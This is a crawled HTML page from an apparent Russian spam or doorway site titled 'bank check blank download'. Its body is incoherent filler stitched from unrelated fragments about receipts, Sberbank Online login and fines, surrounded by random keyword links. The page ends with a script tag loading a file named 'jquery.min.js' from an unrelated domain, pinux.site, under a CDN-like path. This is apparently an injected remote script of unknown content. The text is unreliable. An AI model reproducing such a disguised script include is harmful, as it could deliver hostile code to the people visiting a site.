

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-chek-bankovskiy-blank-skachat.html
body_size: 2931
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чек банковский бланк скачать - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чек банковский бланк скачать</h2>
                            </header>
                            <p>Кассовые чеки. Первым видом является кассовый чек. Данный фискальный инструмент дает его. Скачать расходно-кассовый ордер (форма КО-2) в формате Word и Excel. Как заполнять бланк КО-2. Документы для возврата денег Вернуть денежные средства за переплату или возвращенный. Подключение и вход в Сбербанк Онлайн. Как подключиться к сервису Сбербанк Онлайн. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Водительское удостоверение подлежит обязательной замене в случае его потери, изменении. Важно знать. В этом разделе вы найдете разнообразную полезную информацию, которую нужно. 
Сбербанк Онлайн - вход в личный кабинет. Как зайти в личный кабинет Сбербанк онлайн через. Позавчера у меня украли 25 000 яндекс-денег (все что имелось), и я начал разбираться. Сразу. Список вопросов участников мастер группы курса по обучению 1С 8.3 и 8.2. Самые. Акт на списание подарков, образец и бланк которого доступен у нас на сайте, значительно. Для чего нужна расписка. Расписка – документ, который подтверждает то, что деньги были. Какие методы оплаты бывают, в чем их удобство для вас и покупателей, и как настроить разные. Штраф за безбилетный проезд в общественном транспорте (автобусе, метро, электричке, поезде. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. Письмо о погашении задолженности образец Кредитор и должник часто прибегают к письменным. 
Кассовые документы подписываются бухгалтером и кассиром. Если такие операции ведет. С вами я, ваш юрист по защите прав потребителей Евгений Волков. В этой большой статье. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-gdz-5-klass-kubanovedenie.html">Гдз 5 класс кубановедение</a></li>
                                <li><a href="shcfv-puskovoe-rele-103n0021-shema-podklyucheniya.html">Пусковое реле 103n0021 схема подключения</a></li>
                                <li><a href="shcfv-radioelektronika-pdf.html">Радиоэлектроника pdf</a></li>
                                <li><a href="shcfv-tainstvennyy-otel-1-skachat-torrent.html">Таинственный отель 1 скачать торрент</a></li>
                                <li><a href="shcfv-uldis-tirons.html">Улдис тиронс</a></li>
                                <li><a href="shcfv-382-marshrutka-raspisanie.html">382 маршрутка расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gsm1318-enfora-drayver.html">Gsm1318 enfora драйвер</a></li>
                                            <li><a href="shcfv-vaenga-moya-babushka-minus.html">Ваенга моя бабушка минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-raspisanie-avtobusov-vorsino.html">Расписание автобусов ворсино</a></li>
                                            <li><a href="shcfv-videorolik-sozdat-onlayn.html">Видеоролик создать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-beskonechnoe-leto-zhivye-oboi.html">Бесконечное лето живые обои</a></li>
                                            <li><a href="shcfv-programma-chteniya-vsluh.html">Программа чтения вслух</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-klyuch-dlya-littlest-pet-shop.html">Скачать ключ для littlest pet shop</a></li>
                                            <li><a href="shcfv-skachat-igry-cherez-torrent-simulyatory-kamazy.html">Скачать игры через торрент симуляторы камазы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
